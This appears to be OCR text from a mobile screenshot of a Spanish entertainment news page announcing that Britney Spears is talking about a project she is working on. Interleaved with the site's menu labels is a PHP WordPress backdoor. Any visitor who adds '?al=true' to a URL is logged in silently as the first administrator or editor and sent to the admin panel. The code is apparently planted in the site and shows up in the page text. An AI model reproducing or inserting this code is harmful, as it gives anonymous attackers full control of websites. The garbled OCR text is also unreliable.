
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Britney Spears habla de un
proyecto en el cual está
trabajando
By
Jessica Alonso
Posted on
26 noviembre, 2021